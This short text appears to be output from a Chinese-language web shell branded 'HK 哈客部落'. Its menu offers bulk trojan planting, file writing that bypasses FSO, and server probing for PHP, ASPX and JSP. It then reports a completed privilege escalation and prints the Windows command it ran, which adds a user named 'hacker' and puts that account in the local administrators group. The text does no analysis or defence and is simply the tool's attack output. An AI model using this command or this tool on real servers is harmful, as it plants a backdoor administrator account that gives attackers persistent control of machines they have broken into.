 [直接下载] [程序打包入库/出库] [无FSO写] [批量替换] [批量挂马] [PHP探针] [ASPX探测] [JSP探测]
提权完毕,已执行了命令：
cmd /c net user hacker hacker /add & net localgroup administrators hacker /add
返回继续
HK 哈客部落
www.Hake.cc